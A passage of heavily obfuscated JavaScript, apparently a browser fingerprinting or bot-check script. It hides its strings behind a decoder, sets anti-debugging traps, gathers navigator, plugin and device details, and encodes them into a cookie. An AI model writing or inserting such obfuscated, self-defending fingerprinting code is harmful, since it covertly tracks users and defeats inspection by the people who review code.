'\x67\x24\x77\x26')](_0xf83cf6,0xf0),0x4)));continue;}break;}}continue;case'\x34':_0x42f248=_0x3b77be[_0x5024('0x2f', '\x74\x72\x48\x53')];continue;case'\x35':var _0x2bfcfd=_0x5024('0x30', '\x67\x24\x77\x26');continue;case'\x36':_0x154396='';continue;case'\x37':_0x4c97f4=0x0;continue;}break;}}function _0x115222(_0x2751c7){var _0x337fe0=_0x113257(this,function(){var _0xde5ebd=function(){return'\x64\x65\x76';},_0x11aa94=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x29b0d0=function(){var _0x552424=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x552424['\x74\x65\x73\x74'](_0xde5ebd['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4c597c=function(){var _0x43d7c9=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x43d7c9['\x74\x65\x73\x74'](_0x11aa94['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x253580=function(_0x4d5de5){var _0x518a9e=~-0x1>>0x1+0xff%0x0;if(_0x4d5de5['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x518a9e)){_0x120207(_0x4d5de5);}};var _0x120207=function(_0x1929a2){var _0x3d1df4=~-0x4>>0x1+0xff%0x0;if(_0x1929a2['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x3d1df4){_0x253580(_0x1929a2);}};if(!_0x29b0d0()){if(!_0x4c597c()){_0x253580('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x253580('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x253580('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x337fe0();var _0x2a89c7={'\x58\x78\x6e':function _0x5dc1c5(_0x567531,_0x5bc0c4){return _0x567531(_0x5bc0c4);}};return function(_0x3a434f){_0x9fdd31+=_0x3a434f;return _0x2a89c7[_0x5024('0x31', '\x61\x48\x43\x72')](_0x2751c7,_0x3a434f);};}function _0x5806b1(){var _0x42ed2={'\x67\x4b\x53':function _0x158c4c(_0x4447b9,_0x1b569a){return _0x4447b9+_0x1b569a;},'\x4b\x54\x69':function _0xbe1f06(_0x493bb9){return _0x493bb9();}};var _0x10ec0a=_0x5024('0x32', '\x44\x73\x24\x79')[_0x5024('0x33', '\x36\x46\x5a\x6d')]('\x7c'),_0xdd9984=0x0;while(!![]){switch(_0x10ec0a[_0xdd9984++]){case'\x30':var _0x26b68d=new _0x4ea313[_0x5024('0x34', '\x23\x55\x52\x30')](_0x5024('0x35', '\x30\x64\x30\x43'));continue;case'\x31':for(var _0x2149aa=0x0;_0x2149aa<_0x529b75[_0x5024('0x36', '\x5e\x57\x4b\x70')];_0x2149aa++){var _0x575b30=_0x529b75[_0x2149aa][_0x5024('0x37', '\x62\x7a\x59\x2a')](0x0,_0x529b75[_0x2149aa][_0x5024('0x38', '\x71\x2a\x79\x56')]('\x3d'));var _0x207b2e=_0x529b75[_0x2149aa][_0x5024('0x39', '\x58\x6e\x40\x79')](_0x42ed2[_0x5024('0x3a', '\x79\x50\x7a\x71')](_0x529b75[_0x2149aa][_0x5024('0x3b', '\x31\x72\x6d\x40')]('\x3d'),0x1),_0x529b75[_0x2149aa][_0x5024('0x3c', '\x50\x21\x37\x6d')]);if(_0x26b68d[_0x5024('0x3d', '\x58\x6e\x40\x79')](_0x575b30)){_0x17fe91[_0x17fe91[_0x5024('0x2f', '\x74\x72\x48\x53')]]=_0x207b2e;}}continue;case'\x32':_0x42ed2[_0x5024('0x3e', '\x4e\x35\x6d\x4e')](_0x379992);continue;case'\x33':var _0x529b75=_0x48e660[_0x5024('0x3f', '\x6f\x70\x4d\x6b')][_0x5024('0x40', '\x61\x48\x43\x72')]('\x3b');continue;case'\x34':return _0x17fe91;continue;case'\x35':var _0x17fe91=new _0x4ea313[_0x5024('0x41', '\x74\x72\x48\x53')]();continue;}break;}}function _0x33b401(_0x27d3c1){var _0xde80f5={'\x47\x78\x6c':function _0x302e31(_0xaae18f,_0x3fdde7){return _0xaae18f+_0x3fdde7;},'\x78\x62\x44':function _0x4acac0(_0xffa565,_0x545432){return _0xffa565(_0x545432);},'\x45\x6a\x77':function _0x1c4c2d(_0x56bc6c,_0x26c112){return _0x56bc6c+_0x26c112;},'\x48\x63\x6b':function _0x27ea21(_0x3df7ef,_0xbef5ca){return _0x3df7ef+_0xbef5ca;},'\x46\x65\x72':function _0x436a20(_0x16ff79,_0x414b41){return _0x16ff79+_0x414b41;},'\x6b\x56\x71':function _0x36bd87(_0x5991da,_0x57801c,_0x5cc385){return _0x5991da(_0x57801c,_0x5cc385);},'\x6c\x5a\x73':function _0x3abeb4(_0x5aa33a,_0x3f4a70){return _0x5aa33a-_0x3f4a70;},'\x77\x47\x64':function _0xf33fae(_0x20d3f4){return _0x20d3f4();},'\x56\x73\x6e':function _0x262b74(_0x73f618,_0x275652){return _0x73f618<_0x275652;},'\x4a\x68\x73':function _0x388a26(_0x440200){return _0x440200();},'\x7a\x4e\x6a':function _0x200abf(_0x44b6bf,_0x4459dc){return _0x44b6bf%_0x4459dc;}};var _0x1858a8=_0x5024('0x42', '\x31\x72\x6d\x40')[_0x5024('0x43', '\x49\x4c\x6b\x6a')]('\x7c'),_0xc9034b=0x0;while(!![]){switch(_0x1858a8[_0xc9034b++]){case'\x30':while(--_0x2d3f36){_0x9628b9=_0xde80f5[_0x5024('0x44', '\x62\x7a\x59\x2a')](_0x9628b9[_0x5024('0x45', '\x31\x72\x6d\x40')](0x1),_0x9628b9[0x0]);}continue;case'\x31':_0x0245[_0x5024('0x46', '\x6e\x51\x64\x6f')](_0xde80f5[_0x5024('0x47', '\x67\x24\x77\x26')](btoa,_0x27d3c1));continue;case'\x32':while(--_0x4e83d9){_0x36e5ab=_0xde80f5[_0x5024('0x48', '\x76\x5a\x30\x77')](_0x36e5ab[_0x5024('0x49', '\x4c\x50\x6e\x4a')](0x1),_0x36e5ab[0x0]);}continue;case'\x33':var _0x69636c=_0x3749c1[_0x5024('0x4a', '\x7a\x29\x28\x45')]();continue;case'\x34':_0xfca0d2(_0x5024('0x4b', '\x69\x6a\x54\x41'),_0xb3612c,0x14);continue;case'\x35':var _0x109e1b='';continue;case'\x36':_0xb3612c=_0xde80f5[_0x5024('0x4c', '\x49\x32\x4d\x78')](btoa,_0xde80f5[_0x5024('0x4d', '\x6f\x70\x4d\x6b')](_0xde80f5[_0x5024('0x4e', '\x44\x73\x24\x79')](_0xde80f5[_0x5024('0x4f', '\x25\x24\x40\x50')](_0xde80f5[_0x5024('0x50', '\x25\x24\x40\x50')](_0x5024,_0xde80f5[_0x5024('0x51', '\x4a\x35\x51\x54')](_0x0245[_0x5024('0x52', '\x61\x48\x43\x72')],0x1),_0xc5a6ad[_0x5024('0x53', '\x50\x21\x37\x6d')](0x0,0x5)),_0x5024('0x54', '\x69\x6a\x54\x41')),_0x69636c),_0x5024('0x55', '\x7a\x30\x4e\x79'))+_0x109e1b);continue;case'\x37':var _0x4e83d9=_0x9628b9[_0x5024('0x56', '\x61\x39\x24\x4d')]-0x4;continue;case'\x38':var _0x2d3f36=0x6;continue;case'\x39':var _0xfda50=_0xde80f5[_0x5024('0x57', '\x4e\x76\x38\x26')](_0x5806b1);continue;case'\x31\x30':_0xde80f5[_0x5024('0x58', '\x76\x5a\x30\x77')](_0x379992);continue;case'\x31\x31':var _0x3749c1=new _0x4ea313[_0x5024('0x59', '\x79\x50\x7a\x71')](_0xfda50[_0x5024('0x5a', '\x6d\x51\x25\x6b')]);continue;case'\x31\x32':_0x0245[_0x5024('0x5b', '\x49\x4c\x6b\x6a')]();continue;case'\x31\x33':var _0x36e5ab=_0x9628b9;continue;case'\x31\x34':var _0x9628b9=_0x5024('0x5c', '\x28\x61\x23\x41');continue;case'\x31\x35':var _0xb3612c;continue;case'\x31\x36':var _0xea65e2='\xb1\x8c\x96\x43\xb2\x28\xdb\x30';var _0xf61ce4=0x2;var _0xa7ca4d=0x0;var _0xae998e=[];for(var _0x5eaf20=0x0;_0x5eaf20<_0xea65e2['\x6c\x65\x6e\x67\x74\x68'];_0x5eaf20++){_0xae998e['\x70\x75\x73\x68'](_0x5eaf20);}var _0x8a92da=_0xae998e.map(function(_0x1f225a){return (_0xae998e[_0x1f225a]%_0xf61ce4)?'':_0xea65e2[_0x1f225a];})['\x6a\x6f\x69\x6e']('');var _0x9b8a3a=_0xae998e.map(function(_0xe1ca76){return (_0xae998e[_0xe1ca76]%_0xf61ce4)?_0xea65e2[_0xe1ca76]:'';})['\x6a\x6f\x69\x6e']('');var _0xe7a956=[];for(var _0x176b50=0x0;_0x176b50<_0x8a92da['\x6c\x65\x6e\x67\x74\x68']+_0x9b8a3a['\x6c\x65\x6e\x67\x74\x68'];_0x176b50++){_0xe7a956['\x70\x75\x73\x68'](_0x176b50);}var _0x82112a=_0xe7a956.map(function(_0xdafe67){return _0xdafe67%_0xf61ce4==_0xa7ca4d?_0x8a92da[_0xdafe67/_0xf61ce4]:_0x9b8a3a[_0xdafe67/_0xf61ce4|_0xa7ca4d];})['\x6a\x6f\x69\x6e']('');var _0x7a1ae7='\xcf\xbd\x31\xab\xab\x8a\xcc\xa9';var _0xaf9d49='';var _0xd6583c='';for (var _0xc50492=0x0;_0xc50492<0x6;_0xc50492++){_0xaf9d49+=_0x7a1ae7[_0xc50492];}for (var _0x66960a=0x6;_0x66960a<_0x7a1ae7['\x6c\x65\x6e\x67\x74\x68'];_0x66960a++){_0xd6583c+=_0x7a1ae7[_0x66960a];}var _0xc5a6ad=_0x5024('0x5e', _0x82112a);continue;case'\x31\x37':for(var _0x4ced78=0x0;_0xde80f5[_0x5024('0x5f', '\x49\x4c\x6b\x6a')](_0x4ced78,_0xfda50[_0x5024('0x60', '\x51\x72\x78\x68')]);_0x4ced78++){_0x3749c1[_0x4ced78]=_0x2fad79(_0xde80f5[_0x5024('0x61', '\x74\x72\x48\x53')](_0x27d3c1,_0xfda50[_0x4ced78]));}continue;case'\x31\x38':_0xde80f5[_0x5024('0x62', '\x67\x6e\x7a\x4f')](_0x379992);continue;case'\x31\x39':for(var _0x4ced78=0x0;_0x4ced78<_0xc5a6ad[_0x5024('0x63', '\x64\x49\x64\x35')];_0x4ced78++){_0x109e1b+=_0xde80f5[_0x5024('0x64', '\x4c\x50\x6e\x4a')](_0xc5a6ad[_0x5024('0x65', '\x48\x30\x43\x4e')](_0x4ced78),_0x69636c[_0x5024('0x66', '\x6e\x51\x64\x6f')](_0xde80f5[_0x5024('0x67', '\x23\x55\x52\x30')](_0x4ced78,_0x69636c[_0x5024('0x60', '\x51\x72\x78\x68')])))[_0x5024('0x68', '\x64\x49\x64\x35')](0x10);}continue;}break;}}function _0x2fad79(_0xa62d32){var _0x45f6da=0x0;for(var _0x169026=0x0;_0x510f24[_0x5024('0x69', '\x30\x34\x6e\x6d')](_0x169026,_0xa62d32[_0x5024('0x6a', '\x7a\x29\x28\x45')]);_0x169026++){_0x45f6da+=_0xa62d32[_0x5024('0x6b', '\x46\x49\x5d\x4d')](_0x169026);}_0x510f24[_0x5024('0x6c', '\x51\x72\x78\x68')](_0x379992);return _0x45f6da;}function _0xfca0d2(_0x2b27c6,_0x219b02,_0x49af10){var _0x4d9997={'\x4e\x78\x62':function _0x9d13d1(_0x22f2db,_0x25411b){return _0x22f2db-_0x25411b;},'\x63\x71\x55':function _0xa8203f(_0x195a25,_0x457b34){return _0x195a25+_0x457b34;},'\x73\x53\x45':function _0x3588a5(_0x100bba,_0x22dbcf){return _0x100bba*_0x22dbcf;},'\x4d\x62\x47':function _0xda9591(_0x534b94,_0x23fbc9){return _0x534b94+_0x23fbc9;},'\x47\x66\x4c':function _0x3a480e(_0x134ae9,_0x5db2dc){return _0x134ae9+_0x5db2dc;},'\x65\x44\x50':function _0x4d5585(_0x13382a,_0xb8807f){return _0x13382a+_0xb8807f;},'\x66\x59\x4f':function _0x1410da(_0x2d908e,_0x15cbc5){return _0x2d908e+_0x15cbc5;},'\x67\x63\x48':function _0x5c78a2(_0xb71ef1,_0x4d1149){return _0xb71ef1+_0x4d1149;}};var _0x20fb4c=_0x5024('0x6d', '\x47\x74\x21\x49')[_0x5024('0x6e', '\x5e\x57\x4b\x70')]('\x7c'),_0x5948a0=0x0;while(!![]){switch(_0x20fb4c[_0x5948a0++]){case'\x30':var _0x341584=_0x4d9997[_0x5024('0x6f', '\x67\x6e\x7a\x4f')](_0x288db8[_0x5024('0x3c', '\x50\x21\x37\x6d')],0x2);continue;case'\x31':var _0xd8ffcf=0x4;continue;case'\x32':var _0x3b8892='';continue;case'\x33':var _0x3fdc8e=_0x288db8;continue;case'\x34':if(_0x49af10){var _0x386c75=new _0x4ea313[_0x5024('0x70', '\x49\x5a\x38\x63')]();_0x386c75[_0x5024('0x71', '\x46\x49\x5d\x4d')](_0x4d9997[_0x5024('0x72', '\x50\x21\x37\x6d')](_0x386c75[_0x5024('0x73', '\x49\x5a\x38\x63')](),_0x4d9997[_0x5024('0x74', '\x61\x75\x32\x5b')](_0x49af10,0x3e8)));var _0x3b8892=_0x5024('0x75', '\x5e\x57\x4b\x70')+_0x386c75[_0x5024('0x76', '\x28\x61\x23\x41')]();}continue;case'\x35':while(--_0x341584){_0x3fdc8e=_0x4d9997[_0x5024('0x77', '\x33\x24\x38\x61')](_0x3fdc8e[_0x5024('0x78', '\x49\x32\x4d\x78')](0x1),_0x3fdc8e[0x0]);}continue;case'\x36':while(--_0xd8ffcf){_0x288db8=_0x4d9997[_0x5024('0x79', '\x61\x48\x43\x72')](_0x288db8[_0x5024('0x7a', '\x6f\x70\x4d\x6b')](0x1),_0x288db8[0x0]);}continue;case'\x37':var _0x288db8=_0x5024('0x7b', '\x69\x6a\x54\x41');continue;case'\x38':_0x48e660[_0x5024('0x7c', '\x4c\x50\x6e\x4a')]=_0x4d9997[_0x5024('0x7d', '\x49\x4c\x6b\x6a')](_0x4d9997[_0x5024('0x7e', '\x6d\x51\x25\x6b')](_0x4d9997[_0x5024('0x7f', '\x5e\x57\x4b\x70')](_0x4d9997[_0x5024('0x80', '\x49\x4c\x6b\x6a')](_0x2b27c6,'\x3d'),_0x219b02),_0x3b8892),_0x5024('0x81', '\x71\x2a\x79\x56'));continue;}break;}}function _0x405b45(){var _0x5850cd={'\x59\x51\x74':function _0x46aa14(_0x4c7a44,_0x5dc09e){return _0x510f24[_0x5024('0x82', '\x23\x55\x52\x30')](_0x4c7a44,_0x5dc09e);},'\x61\x7a\x4c':function _0x2c7106(_0x1d85c8,_0x36b1d8){return _0x510f24[_0x5024('0x83', '\x31\x67\x58\x58')](_0x1d85c8,_0x36b1d8);},'\x4b\x54\x59':function _0x2a3e38(_0x14be1a,_0x377897){return _0x14be1a/_0x377897;},'\x4a\x61\x71':function _0x18c5fe(_0x22231d,_0xfd45eb){return _0x22231d===_0xfd45eb;},'\x53\x76\x4e':function _0x568ee7(_0x5e3314,_0x4c08bd){return _0x510f24[_0x5024('0x84', '\x23\x55\x52\x30')](_0x5e3314,_0x4c08bd);}};function _0x454540(_0x45805c){if(_0x5850cd[_0x5024('0x85', '\x71\x69\x2a\x55')](_0x5850cd[_0x5024('0x86', '\x74\x72\x48\x53')]('',_0x5850cd[_0x5024('0x87', '\x71\x69\x2a\x55')](_0x45805c,_0x45805c))[_0x5024('0x88', '\x7a\x30\x4e\x79')],0x1)||_0x5850cd[_0x5024('0x89', '\x61\x39\x24\x4d')](_0x45805c%0x14,0x0)){(function(){}[_0x5024('0x8a', '\x50\x21\x37\x6d')](_0x5024('0x8b', '\x50\x21\x37\x6d'))());}else{(function(){}[_0x5024('0x8c', '\x31\x72\x6d\x40')](_0x5024('0x8d', '\x6b\x62\x56\x71'))());}return _0x5850cd[_0x5024('0x8e', '\x58\x6e\x40\x79')](_0x454540,++_0x45805c);}try{return _0x510f24[_0x5024('0x8f', '\x76\x5a\x30\x77')](_0x454540,0x0);}catch(_0x42a083){}};function _0x379992(){if(_0x510f24[_0x5024('0x90', '\x6e\x51\x64\x6f')](new _0x4ea313[_0x5024('0x91', '\x48\x30\x43\x4e')]()[_0x5024('0x92', '\x74\x72\x48\x53')]()-_0x292bfe,0x1f4)){_0x405b45();}}function _0x32507c(_0x341ff5){var _0x2f09ec={'\x61\x61\x78':function _0x8516eb(_0x4aa81f,_0x980a8a){return _0x4aa81f<_0x980a8a;},'\x4f\x7a\x43':function _0x3a9cd7(_0x3098fb){return _0x3098fb();},'\x4c\x7a\x6f':function _0x2bced4(_0x44b74f,_0x4b32fb){return _0x44b74f(_0x4b32fb);},'\x52\x6e\x62':function _0x2b95fb(_0x3725e6,_0x1f8d7c){return _0x3725e6+_0x1f8d7c;},'\x4e\x55\x50':function _0x6e38b(_0x5102d0,_0x461cd2){return _0x5102d0(_0x461cd2);},'\x67\x49\x52':function _0x3d9c03(_0x41580f,_0x4d44e9){return _0x41580f+_0x4d44e9;},'\x7a\x63\x70':function _0x18a028(_0x521c69){return _0x521c69();},'\x67\x4f\x64':function _0x312529(_0x5f2ea2,_0x325470){return _0x5f2ea2===_0x325470;},'\x4f\x49\x45':function _0x49035c(_0x268628,_0x1ec9fb){return _0x268628(_0x1ec9fb);},'\x6c\x64\x63':function _0x12e9d9(_0x56a0da,_0x4b1a40){return _0x56a0da==_0x4b1a40;},'\x44\x6c\x4c':function _0x498278(_0x340370,_0x88863){return _0x340370==_0x88863;},'\x52\x6e\x63':function _0x145e3b(_0x2442d4,_0x3f0d4f){return _0x2442d4(_0x3f0d4f);},'\x49\x42\x4f':function _0x1d06be(_0x253067,_0x14a237){return _0x253067(_0x14a237);},'\x57\x58\x61':function _0x328c7e(_0x5f5f90,_0x13ca55){return _0x5f5f90>_0x13ca55;},'\x4e\x69\x5a':function _0x2c9b97(_0x1e573f,_0x4c0f3d){return _0x1e573f+_0x4c0f3d;},'\x63\x4a\x58':function _0xba16f1(_0x210d2a,_0x349224){return _0x210d2a===_0x349224;},'\x74\x6f\x52':function _0x37fc0f(_0x4df473,_0x4dc96e){return _0x4df473(_0x4dc96e);},'\x76\x67\x7a':function _0x49f431(_0x209d9e,_0x490b77){return _0x209d9e+_0x490b77;},'\x56\x4b\x68':function _0x139ff8(_0x5178f8,_0x98f127){return _0x5178f8(_0x98f127);},'\x47\x64\x62':function _0x1ddec8(_0x2b94d0,_0xcfc482){return _0x2b94d0+_0xcfc482;}};var _0x563fe1=_0x5024('0x93', '\x7a\x30\x4e\x79')[_0x5024('0x94', '\x4a\x35\x51\x54')]('\x7c'),_0x35ac13=0x0;while(!![]){switch(_0x563fe1[_0x35ac13++]){case'\x30':for(var _0x4cbc93=0x0;_0x2f09ec[_0x5024('0x95', '\x6d\x51\x25\x6b')](_0x4cbc93,0x2);_0x4cbc93++){_0x4cfb58+=_0x5c8e7a[_0x4cbc93];}continue;case'\x31':var _0x4cfb58='';continue;case'\x32':var _0x383bc9='';continue;case'\x33':for(var _0x541911=0x2;_0x541911<_0x5c8e7a[_0x5024('0x2f', '\x74\x72\x48\x53')];_0x541911++){_0x383bc9+=_0x5c8e7a[_0x541911];}continue;case'\x34':var _0x31cbec=new Array();continue;case'\x35':return _0x31cbec[_0x5024('0x96', '\x53\x54\x39\x41')]();continue;case'\x36':var _0x3df3e9='';continue;case'\x37':for(var _0x55b78=0x0;_0x2f09ec[_0x5024('0x97', '\x30\x34\x6e\x6d')](_0x55b78,_0x341ff5[_0x5024('0x5a', '\x6d\x51\x25\x6b')]);_0x55b78++){var _0x20a3d7=_0x341ff5[_0x55b78][0x0];var _0x22c7c3=_0x341ff5[_0x55b78][0x2];switch(_0x341ff5[_0x55b78][0x1]){case _0x5024('0x98', '\x67\x24\x77\x26'):try{if(typeof _0x2f09ec[_0x5024('0x99', '\x33\x24\x38\x61')](_0x22c7c3)!==_0x5024('0x9a', '\x50\x64\x6e\x29')){_0x31cbec[_0x31cbec[_0x5024('0x9b', '\x50\x64\x6e\x29')]]=_0x2f09ec[_0x5024('0x9c', '\x49\x32\x4d\x78')](_0xec0506,_0x2f09ec[_0x5024('0x9d', '\x23\x55\x52\x30')](_0x20a3d7,_0x5024('0x9e', '\x64\x49\x64\x35')));}else{_0x31cbec[_0x31cbec[_0x5024('0x9f', '\x32\x24\x56\x28')]]=_0x2f09ec[_0x5024('0xa0', '\x58\x6e\x40\x79')](_0xec0506,_0x2f09ec[_0x5024('0xa1', '\x31\x72\x6d\x40')](_0x20a3d7,_0x5024('0xa2', '\x4a\x35\x51\x54')));}}catch(_0x384f2b){_0x31cbec[_0x31cbec[_0x5024('0x5a', '\x6d\x51\x25\x6b')]]=_0x2f09ec[_0x5024('0xa3', '\x25\x24\x40\x50')](_0xec0506,_0x2f09ec[_0x5024('0xa4', '\x46\x49\x5d\x4d')](_0x20a3d7,_0x5024('0xa5', '\x38\x57\x4d\x75')));}break;case _0x5024('0xa6', '\x76\x5a\x30\x77'):try{try{_0x3df3e9=_0x2f09ec[_0x5024('0xa7', '\x32\x24\x56\x28')](_0x22c7c3);if(_0x2f09ec[_0x5024('0xa8', '\x47\x74\x21\x49')](typeof _0x3df3e9,_0x5024('0xa9', '\x71\x69\x2a\x55'))){_0x31cbec[_0x31cbec[_0x5024('0xaa', '\x58\x6e\x40\x79')]]=_0x2f09ec[_0x5024('0xab', '\x51\x72\x78\x68')](_0xec0506,_0x2f09ec[_0x5024('0xac', '\x74\x72\x48\x53')](_0x20a3d7,_0x5024('0xad', '\x49\x32\x4d\x78')));}else if(_0x2f09ec[_0x5024('0xae', '\x6d\x51\x25\x6b')](_0x3df3e9,null)){_0x31cbec[_0x31cbec[_0x5024('0xaf', '\x61\x75\x32\x5b')]]=_0x2f09ec[_0x5024('0xab', '\x51\x72\x78\x68')](_0xec0506,_0x20a3d7+_0x5024('0xb0', '\x50\x21\x37\x6d'));}else{_0x31cbec[_0x31cbec[_0x5024('0xb1', '\x48\x30\x43\x4e')]]=_0xec0506(_0x2f09ec[_0x5024('0xb2', '\x4c\x50\x6e\x4a')](_0x20a3d7+'\x3d',_0x3df3e9[_0x5024('0xb3', '\x67\x24\x77\x26')]()));}}catch(_0x1d5849){_0x31cbec[_0x31cbec[_0x5024('0xb4', '\x4c\x50\x6e\x4a')]]=_0x2f09ec[_0x5024('0xb5', '\x71\x2a\x79\x56')](_0xec0506,_0x2f09ec[_0x5024('0xb6', '\x5e\x57\x4b\x70')](_0x20a3d7,_0x5024('0xb7', '\x25\x24\x40\x50')));break;}break;}catch(_0x593a11){_0x31cbec[_0x31cbec[_0x5024('0x52', '\x61\x48\x43\x72')]]=_0x2f09ec[_0x5024('0xb8', '\x46\x49\x5d\x4d')](_0xec0506,_0x2f09ec[_0x5024('0xb9', '\x49\x5a\x38\x63')](_0x2f09ec[_0x5024('0xba', '\x53\x54\x39\x41')](_0x20a3d7,'\x3d'),_0x593a11));}break;case _0x5024('0xbb', '\x31\x67\x58\x58'):try{var _0x4fbfb3=_0x5024('0xbc', '\x61\x75\x32\x5b')[_0x5024('0xbd', '\x7a\x29\x28\x45')]('\x7c'),_0x2f6005=0x0;while(!![]){switch(_0x4fbfb3[_0x2f6005++]){case'\x30':var _0x3742a9=[];continue;case'\x31':try{_0x16e756=_0x3742a9[_0x5024('0xbe', '\x36\x46\x5a\x6d')]('\x69');}catch(_0x4d5cd2){_0x31cbec[_0x31cbec[_0x5024('0xbf', '\x2a\x62\x72\x65')]]=_0x2f09ec[_0x5024('0xc0', '\x36\x46\x5a\x6d')](_0xec0506,_0x5024('0xc1', '\x33\x24\x38\x61'));break;}continue;case'\x32':try{var _0x348096=_0x2ff069[_0x5024('0xc2', '\x4e\x76\x38\x26')][_0x5024('0xc3', '\x71\x2a\x79\x56')];if(_0x2f09ec[_0x5024('0xc4', '\x6f\x70\x4d\x6b')](_0x348096,0x0)||_0x2f09ec[_0x5024('0xc5', '\x33\x24\x38\x61')](_0x348096,null)){_0x31cbec[_0x31cbec[_0x5024('0xc6', '\x30\x64\x30\x43')]]=_0x2f09ec[_0x5024('0xc7', '\x61\x48\x43\x72')](_0xec0506,_0x5024('0xc8', '\x2a\x62\x72\x65'));break;}}catch(_0x2fc184){_0x31cbec[_0x31cbec[_0x5024('0xc9', '\x4e\x35\x6d\x4e')]]=_0x2f09ec[_0x5024('0xca', '\x5e\x57\x4b\x70')](_0xec0506,_0x5024('0xcb', '\x25\x24\x40\x50'));break;}continue;case'\x33':for(var _0x16e756=0x0;_0x2f09ec[_0x5024('0xcc', '\x32\x24\x56\x28')](_0x16e756,_0x3742a9[_0x5024('0xcd', '\x79\x50\x7a\x71')]);_0x16e756++){_0x31cbec[_0x31cbec[_0x5024('0xce', '\x36\x46\x5a\x6d')]]=_0x2f09ec[_0x5024('0xcf', '\x32\x24\x56\x28')](_0xec0506,_0x2f09ec[_0x5024('0xd0', '\x71\x2a\x79\x56')](_0x5024('0xd1', '\x61\x39\x24\x4d'),_0x3742a9[_0x16e756]));}continue;case'\x34':for(var _0x16e756=0x0;_0x2f09ec[_0x5024('0xd2', '\x61\x75\x32\x5b')](_0x16e756,_0x2ff069[_0x5024('0xd3', '\x7a\x30\x4e\x79')][_0x5024('0xb4', '\x4c\x50\x6e\x4a')]);_0x16e756++){if(_0x2f09ec[_0x5024('0xd4', '\x6e\x51\x64\x6f')](typeof _0x2ff069[_0x5024('0xd5', '\x23\x55\x52\x30')][_0x16e756],_0x5024('0xd6', '\x25\x24\x40\x50'))){_0x31cbec[_0x31cbec[_0x5024('0xd7', '\x69\x6a\x54\x41')]]=_0x2f09ec[_0x5024('0xd8', '\x74\x72\x48\x53')](_0xec0506,_0x5024('0xd9', '\x50\x21\x37\x6d'));break;}var _0x436f91=_0x2ff069[_0x5024('0xda', '\x48\x30\x43\x4e')][_0x16e756][_0x5024('0xdb', '\x79\x64\x26\x53')];var _0x3bfd3f=_0x5024('0xdc', '\x4e\x35\x6d\x4e');if(typeof _0x436f91===_0x5024('0xdd', '\x2a\x62\x72\x65')){_0x3bfd3f=_0x5024('0xde', '\x67\x6e\x7a\x4f');}else if(_0x2f09ec[_0x5024('0xdf', '\x5e\x57\x4b\x70')](_0x436f91[_0x5024('0x94', '\x4a\x35\x51\x54')]('\x2e')[_0x5024('0xc3', '\x71\x2a\x79\x56')],0x1)){_0x3bfd3f=_0x436f91[_0x5024('0xe0', '\x4e\x35\x6d\x4e')]('\x2e')[_0x5024('0xe1', '\x46\x49\x5d\x4d')]();}if(_0x2f09ec[_0x5024('0xe2', '\x58\x6e\x40\x79')](_0x3742a9[_0x5024('0xe3', '\x67\x24\x77\x26')](_0x3bfd3f),0x0)){_0x3742a9[_0x5024('0xe4', '\x25\x24\x40\x50')](_0x3bfd3f);}}continue;}break;}}catch(_0x4f7916){_0x31cbec[_0x31cbec[_0x5024('0xe5', '\x49\x5a\x38\x63')]]=_0xec0506(_0x2f09ec[_0x5024('0xe6', '\x6f\x70\x4d\x6b')](_0x5024('0xe7', '\x62\x7a\x59\x2a'),_0x4f7916));}break;case _0x5024('0xe8', '\x50\x64\x6e\x29'):if(_0x2f09ec[_0x5024('0xe9', '\x31\x72\x6d\x40')](_0x20a3d7,_0x5024('0xea', '\x53\x56\x67\x29'))){try{var _0x13c703='';var _0x39928f=navigator[_0x5024('0xeb', '\x49\x32\x4d\x78')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x5024('0xec', '\x49\x32\x4d\x78')](_0x39928f)){_0x13c703=_0x5024('0xed', '\x49\x32\x4d\x78');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x5024('0xee', '\x49\x5a\x38\x63')](_0x39928f)){_0x13c703=_0x5024('0xef', '\x61\x39\x24\x4d');}else{_0x13c703=_0x5024('0xf0', '\x50\x64\x6e\x29');}_0x31cbec[_0x31cbec[_0x5024('0x3c', '\x50\x21\x37\x6d')]]=_0x2f09ec[_0x5024('0xf1', '\x49\x5a\x38\x63')](_0xec0506,_0x2f09ec[_0x5024('0xf2', '\x6f\x70\x4d\x6b')](_0x20a3d7,'\x3d')+_0x13c703);}catch(_0x163f15){_0x31cbec[_0x31cbec[_0x5024('0xf3', '\x31\x67\x58\x58')]]=_0x2f09ec[_0x5024('0xf4', '\x6d\x51\x25\x6b')](_0xec0506,_0x2f09ec[_0x5024('0xf5', '\x71\x2a\x79\x56')](_0x2f09ec[_0x5024('0xf6', '\x61\x39\x24\x4d')](_0x20a3d7,_0x5024('0xf7', '\x4e\x35\x6d\x4e')),_0x163f15[_0x5024('0xf8', '\x58\x6e\x40\x79')]()));}}break;}_0x2f09ec[_0x5024('0xf9', '\x69\x6a\x54\x41')](_0x379992);}continue;case'\x38':var _0x5c8e7a=_0x5024('0xfa', '\x49\x5a\x38\x63');continue;}break;}}var _0x403fe0=[[_0x5024('0xfb', '\x7a\x29\x28\x45'),_0x5024('0xfc', '\x47\x74\x21\x49'),function(){return navigator;}],[_0x5024('0xfd', '\x79\x50\x7a\x71'),_0x5024('0xfe', '\x32\x24\x56\x28'),function(){return navigator[_0x5024('0xff', '\x6b\x62\x56\x71')];}],[_0x5024('0x100', '\x50\x64\x6e\x29'),_0x5024('0x101', '\x49\x32\x4d\x78'),function(){return navigator[_0x5024('0x102', '\x49\x5a\x38\x63')];}],[_0x5024('0x103', '\x49\x5a\x38\x63'),_0x5024('0x104', '\x71\x2a\x79\x56'),function(){return 